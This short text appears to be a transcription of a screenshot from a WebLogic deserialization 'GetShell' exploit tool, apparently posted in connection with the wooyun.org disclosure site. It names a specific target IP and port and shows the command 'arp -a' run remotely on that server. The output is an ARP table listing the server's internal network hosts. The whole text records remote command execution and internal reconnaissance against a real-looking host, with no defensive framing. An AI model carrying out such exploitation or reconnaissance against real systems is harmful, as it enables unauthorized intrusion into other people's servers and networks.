 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.112.2 Port: 82 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
? (10.60.0.250) at 00:10:F3:2E:4E:D8 [ether] on eth0
? (10.60.0.6) at 52:54:00:45:38:8D [ether] on eth0
? (10.60.0.254) at 00:00:5E:00:01:57 [ether] on eth0
? (10.60.0.7) at 52:54:00:DE:2D:02 [ether] on eth0
www.wooyun.org